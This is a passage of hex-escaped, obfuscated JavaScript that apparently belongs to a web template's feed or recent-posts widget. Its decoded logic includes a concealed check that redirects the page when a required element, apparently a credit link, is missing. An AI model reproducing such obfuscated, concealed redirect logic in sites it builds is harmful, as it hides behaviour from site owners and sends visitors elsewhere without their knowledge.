x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5